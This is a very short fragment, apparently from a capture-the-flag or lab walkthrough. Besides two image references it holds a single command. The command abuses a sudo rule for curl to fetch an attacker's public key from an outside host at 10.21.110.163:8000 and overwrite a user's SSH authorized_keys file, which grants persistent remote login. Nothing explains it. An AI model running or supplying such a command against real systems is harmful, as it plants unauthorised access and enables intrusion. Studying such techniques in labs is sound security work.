 1 | sudo -u dolivaw /usr/bin/curl 127.0.0.1/* 10.21.110.163:8000/id_rsa.pub -o a -o /home/dolivaw/.ssh/authorized_keys |